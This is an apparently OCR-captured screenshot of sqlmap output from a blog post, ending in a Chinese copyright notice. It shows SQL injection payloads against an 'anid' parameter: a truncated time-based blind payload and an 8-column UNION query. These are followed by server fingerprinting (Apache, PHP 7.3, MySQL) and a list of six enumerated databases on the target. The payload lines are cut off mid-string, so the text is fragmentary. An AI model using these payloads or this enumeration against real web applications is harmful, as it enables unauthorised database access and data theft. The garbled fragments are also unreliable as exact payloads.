
    Payload: anid=9' AND (SELECT 8432 FROM (SELECT(SL
'jMXh'='jMXh

    Type: UNION query

    Title: Generic UNION query (NULL) - 8 columns

    Payload: anid=9' UNION ALL SELECT

NULL,NULL,NULL,CONCAT(0x716b6b6271,0x5262686e75537a58
-

---

[23:05:36] [INFO] the back-end DBMS is MySQL

web application technology: Apache 2.4.41, PHP 7.3.10
back-end DBMS: MySQL >= 5.0.12

[23:05:36] [INFO] fetching database names

available databases [6]:

[*] information_schema

[*] mysql

[*] performance_schema

[*] sys

[*] umspsdb

[*] zmsdb

©
版权声明
文章版权归作者所有，未经允许请勿转载。